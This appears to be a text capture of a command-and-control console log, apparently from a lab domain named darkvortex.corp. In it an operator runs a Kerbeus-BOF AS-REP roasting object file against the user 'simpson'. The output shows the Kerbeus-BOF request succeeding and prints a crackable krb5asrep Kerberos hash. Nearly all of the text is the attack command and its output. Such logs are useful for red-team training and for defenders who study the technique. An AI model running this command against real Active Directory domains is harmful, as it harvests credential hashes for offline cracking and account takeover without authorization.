 2025/01/25 13:09:10 IST [input] admin => coffexec /coffs/Kerbeus-BOF/_bin/asreproasting.x64.o /user:simpson /dc:vortexdc /domain:darkvortex.corp
2025/01/25 13:09:10 IST [sent 123760 bytes]
[*] Task-0 [Thread: 2580]
[*] Coffexec Output:
[*] Action: AS-REP roasting
[*] Target User : simpson
[*] Target Domain : darkvortex.corp
[*] Target DC : vortexdc
[*] Building AS-REQ (w/o preauth) for: 'darkvortex.corp\simpson'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$23$simpson@darkvortex.corp:1FC68B90E79FC4DA6F82C63A6E619A44$88662218ADF18A93B53DDEA719E728D23D3963E6243427EC8B7E75C4A639ECE9FF92843